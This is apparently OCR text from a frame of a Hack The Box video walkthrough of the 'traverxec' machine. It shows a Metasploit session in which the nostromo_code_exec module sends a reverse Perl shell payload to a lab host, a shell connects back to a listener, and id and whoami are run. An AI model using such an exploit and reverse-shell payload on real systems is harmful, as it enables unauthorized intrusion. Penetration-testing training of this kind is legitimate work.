 Burp Suite Professional ... *CherryTree 0.38.8 404 Not Found - Mozilla ... Terminal - root@ippsec:... 07:00 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > unset Proxies
Unsetting Proxies...
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.2:9001 -> 10.10.10.165:45074) at 2020-04-07 18:59:49 -0400
id
id
whoami
id
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/http/nostromo_code_exec) > set Proxies http:127.0.0.1:8080
Proxies => http:127.0.0.1:8080
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.14.2:9001
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nostromo_code_exec) >
[0] 0:openvpn 1:gobuster-Z 2:bash*Z "ippsec" 19:00 07-Apr-20